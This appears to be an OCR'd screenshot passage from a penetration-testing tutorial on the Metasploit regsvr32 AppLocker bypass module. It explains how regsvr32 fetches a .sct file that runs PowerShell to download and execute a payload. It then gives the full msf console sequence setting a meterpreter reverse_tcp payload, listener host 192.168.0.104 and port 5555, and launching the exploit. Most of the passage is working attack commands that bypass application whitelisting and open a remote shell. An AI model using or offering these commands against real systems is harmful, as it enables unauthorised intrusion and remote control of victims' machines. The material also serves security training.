
provided regsvr32 command on a system, regsvr32 will
request the .sct file and then execute the included
PowerShell command. This command then downloads
and executes the specified payload (similar to the
web_delivery module with PSH).
Both web requests (i.e., the .sct file and PowerShell
download and execute) can occur on the same port.
msf 
>
 use 
exploit/windows/misc/regsvr32_applocker_bypass_server
msf 
exploit
(
regsvr32_applocker_bypass_server
)
>
 set 
payload windows/meterpreter/reverse_tcp
msf 
exploit
(
regsvr32_applocker_bypass_server
)
>
 set 
lhost 
192.168
.
0
.
104
msf 
exploit
(
regsvr32_applocker_bypass_server
)
>
 set 
srvhost 
192.168
.
0
.
104
msf 
exploit
(
regsvr32_applocker_bypass_server
)
>
 set 
srvport 
5555
msf 
exploit
(
regsvr32_applocker_bypass_server
)
>
exploit
Above module will generate a malicious code as
a DLL